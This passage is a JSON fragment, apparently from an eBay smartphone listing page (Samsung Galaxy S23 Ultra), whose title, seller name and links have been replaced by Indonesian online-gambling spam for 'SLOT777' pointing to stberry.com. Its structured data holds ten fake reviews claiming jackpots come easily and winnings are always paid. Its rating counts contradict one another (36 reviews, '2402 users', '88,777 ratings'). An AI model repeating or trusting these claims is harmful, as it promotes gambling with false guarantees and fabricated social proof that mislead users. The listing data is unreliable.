                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://stberry.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "url": "https://stberry.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                    "url": "https://stberry.com/",
                                    "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://stberry.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
